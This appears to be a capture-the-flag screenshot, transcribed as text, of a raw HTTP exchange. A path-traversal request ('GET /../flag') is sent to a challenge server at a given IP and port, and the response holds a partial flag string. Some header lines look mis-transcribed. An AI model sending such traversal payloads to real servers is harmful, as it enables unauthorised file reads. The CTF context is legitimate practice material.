 Raw Headers Hex
GET /../flag HTTP/1.1
Host: 183.129.189.60:10024
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Purpose: prefetch
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex Render
HTTP/1.1 440 OK
Server:YMQ's WEB-serv 1.0
Content-Type:text/html
Content-Length23
Date:Date:Sat,21 Dec 2019 09:50:02
GXY{No_http_findBHH178